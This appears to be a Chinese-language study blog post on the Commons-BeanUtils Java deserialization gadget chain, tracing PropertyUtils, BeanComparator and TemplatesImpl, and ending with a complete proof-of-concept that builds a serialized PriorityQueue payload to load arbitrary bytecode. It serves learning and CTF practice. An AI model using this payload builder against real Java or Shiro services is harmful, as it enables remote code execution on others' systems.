摘要:这是一条摘要
写在文章前的话
由于Shrio-550要利用CB链才能RCE,加上PolarCTF里面有一道CB链的题一直想写,所以先来学CB了,但是CB链白日梦组长没有开课将,所以这里是看
https://www.cnblogs.com/1vxyz/p/17588722.html
这篇文章学习的,文章中有诸多借鉴,文章风格可能与先前几篇有点区别
什么是CommonBeanutils与JavaBean?
CommonsBeanutils 是应用于 javabean 的工具,它提供了对普通Java类对象(也称为JavaBean)的一些操作方法
bean的中文是豆子,可以理解成一个“像豆子一样的小东西”,因为是一个一个独立的“对象”
JavaBean 是一种Java语言写成的可重用组件,是一个“类”,且需满足:
- public
- Constructor是无参的
- 类中有private属性,也对应的有get、set方法去更改这些属性的值(不一定非叫get,也可以是getValue、setValue这样的)
- 对于boolean类型的成员变量,“is”等效于get与set
其中get、set方法在Java中叫做getter与setter,只有getter的属性为只读属性,相应的也有只写、可读可写属性
漏洞点:
漏洞出在Common-Beanutils的PropertyUtils类的getProperty方法,源码如下:
1
2
3
4
5
6
7
| public static Object getProperty(Object bean, String name)
throws IllegalAccessException, InvocationTargetException,
NoSuchMethodException {
return (PropertyUtilsBean.getInstance().getProperty(bean, name));
}
|
逻辑是,找到Object类中名为name的属性,接着去找对应属性的getter方法,最后通过反射区调用这个getter
也就是如果我们控制了Object和name,就可以执行Object下的任意无参getter方法,也就是说找一个有问题的无参getter即可实现恶意利用,那就找getProperty方法的调用

找到BeanComparator的compare方法,这里想到之前CC链也有一个Comparator,思路差不多的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| public int compare( Object o1, Object o2 ) {
if ( property == null ) {
// compare the actual objects
return comparator.compare( o1, o2 );
}
try {
Object value1 = PropertyUtils.getProperty( o1, property );
Object value2 = PropertyUtils.getProperty( o2, property );
return comparator.compare( value1, value2 );
}
catch ( IllegalAccessException iae ) {
throw new RuntimeException( "IllegalAccessException: " + iae.toString() );
}
catch ( InvocationTargetException ite ) {
throw new RuntimeException( "InvocationTargetException: " + ite.toString() );
}
catch ( NoSuchMethodException nsme ) {
throw new RuntimeException( "NoSuchMethodException: " + nsme.toString() );
}
}
|
其中property的定义:
1
| private String property;
|
修改值的操作只有一处:
1
2
3
| public void setProperty( String property ) {
this.property = property;
}
|
这里就是一个JavaBean对象的setter

compare方法这里面写的是获取o1的property、o2的property,和之前很类似啊,这里o1,o2设置为预设的TemplatesImpl对象就行,主要问题在于property对象应该通过setter赋一个什么值,这里注意到先前在CC链里面,想要加载恶意类的链:
- defineClass()
- defineTransletClasses()
- getTransletInstance()
- newTransformer()
想要调用newTransformer方法,先前我们找到的调用是:

我们之前是使用TraXFilter这个类的构造方法,这里我们注意到在TemplatesImpl类自己中有一个getOutPutProperties方法,这个方法非常像一个getter方法
1
2
3
4
5
6
7
8
| public synchronized Properties getOutputProperties() {
try {
return newTransformer().getOutputProperties();
}
catch (TransformerConfigurationException e) {
return null;
}
}
|
在TemplatesImpl.java搜索outputproperties:

所以可以认定getOutputProperties方法就是_outputproperties属性的getter方法
这是因为JavaBean Getter方法规范如下:
1
2
| // 标准getter模式
public [属性类型] get[属性名首字母大写]()
|
再添上CC2的PriorityQueue利用部分,整个链如下:
- PriorityQueue.readObject
- BeanComparator.compare
- PropertyUtils.getProperty
- TemplatesImpl.getOutputProperties
- TemplatesImpl.newTransformer
- TemplatesImpl.getTransletInstance
- TemplatesImpl.defineTransletClasses
- TemplatesImpl.defineClass
POC编写:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| import......
public class CBTest {
public static void main(String[] args) throws Exception {
TemplatesImpl templatesImpl = new TemplatesImpl();
Class tc = templatesImpl.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templatesImpl, "aaa");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C://Users/hongm/Desktop/Java_Unser/target/classes/org/example/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templatesImpl, codes);
// Field tfactoryField = tc.getDeclaredField("_tfactory");
// tfactoryField.setAccessible(true);
// tfactoryField.set(templatesImpl, new TransformerFactoryImpl());
BeanComparator beanComparator = new BeanComparator();
PriorityQueue priorityQueue = new PriorityQueue(beanComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Class pc = priorityQueue.getClass();
Field queueField = pc.getDeclaredField("queue");
queueField.setAccessible(true);
Object[] queue = (Object[]) queueField.get(priorityQueue);
queue[0] = templatesImpl;
queue[1] = templatesImpl;
Class c = beanComparator.getClass();
Field propertyField = c.getDeclaredField("property");
propertyField.setAccessible(true);
propertyField.set(beanComparator, "outputProperties");
serialize(priorityQueue);
deserialize("ser.bin");
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object deserialize(String Filename) throws Exception, ClassNotFoundException, IOException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
与CC2的区别:
注意到我们这边编写是略微与CC2中对PriorityQueue的处理不同,区别在于:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| priorityQueue.add(1);
priorityQueue.add(2);
Class pc = priorityQueue.getClass();
Field queueField = pc.getDeclaredField("queue");
queueField.setAccessible(true);
Object[] queue = (Object[]) queueField.get(priorityQueue);
queue[0] = templatesImpl;
queue[1] = templatesImpl;
Class c = beanComparator.getClass();
Field propertyField = c.getDeclaredField("property");
propertyField.setAccessible(true);
propertyField.set(beanComparator, "outputProperties");
|
这一段,为什么这里add的参数是1和2而不是templatesImpl了呢,因为在BeanComaprator的comapre里面:
1
2
3
4
5
| try {
Object value1 = PropertyUtils.getProperty( o1, property );
Object value2 = PropertyUtils.getProperty( o2, property );
return comparator.compare( value1, value2 );
}
|
这里的comparator是BeanComparator内部的,默认是ComparableComparator

ComparableComparator的compare方法:
1
2
3
| public int compare(Object obj1, Object obj2) {
return ((Comparable)obj1).compareTo(obj2);
}
|
这里强制将obj1转换为Comparable,但是TemplatesImpl没有实现java.lang.Comparable接口
所以得先往PriorityQueue里面填一些可以被比较的值,再通过反射去进行修改